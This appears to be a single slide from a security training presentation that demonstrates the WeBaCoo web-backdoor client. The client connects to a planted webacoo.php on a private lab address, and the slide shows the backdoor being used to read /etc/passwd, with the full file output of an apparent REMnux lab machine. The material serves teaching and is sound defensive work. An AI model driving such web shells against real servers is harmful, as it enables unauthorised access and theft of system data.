 WeBaCoo – Connect via Terminal
C:\WINDOWS\system32\cmd.exe - webacoo.pl -t -u http://192.168.233.131/webacoo.php
webacoo$ /bin/cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
remnux:x:1000:1000:REMnux User,,,:/home/remnux:/bin/bash
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
honeyd:x:104:111:Honeyd daemon,,,:/var/log/honeypot:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
debian-tor:x:106:112::/var/lib/tor:/bin/bash
stunnel4:x:107:113::/var/run/stunnel4:/bin/false
inetsim:x:108:114::/var/lib/inetsim:/bin/false
clamav:x:109:115::/var/lib/clamav:/bin/false
tomcat7:x:110:117::/usr/share/tomcat7:/bin/false
webacoo$ _
61
Booz | Allen | Hamilton